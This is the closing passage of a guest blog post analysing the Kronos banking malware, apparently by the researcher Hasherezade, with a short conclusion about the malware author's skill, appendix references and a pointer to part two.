An overall look at the tricks used by Kronos shows that the author has a prior knowledge in implementing malware solutions. The code is well obfuscated, and also uses various tricks that requires understanding of some low-level workings of the operating system. The author not only used interesting tricks, but also connected them together in a logical and fitting way. The level of precision lead us to the hypothesis, that Kronos is the work of a mature developer, rather than an experimenting youngster.Malwarebytes users are protected against the Kronos malware.

## Appendix

"Overview of the Kronos banking malware rootkit" by Lexsi

Decrypting the configuration

See also:

> Inside the Kronos malware – part 2

This video cannot be displayed because your *Functional Cookies* are currently disabled. To enable them, please visit our *privacy policy* and search for the Cookies section. Select *"Click Here"* to open the Privacy Preference Center and select *"Functional Cookies"* in the menu. You can switch the tab back to *"Active"* or disable by moving the tab to *"Inactive."* Click *"Save Settings."*

---

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @hasherezade and her personal blog: https://hshrzd.wordpress.com.*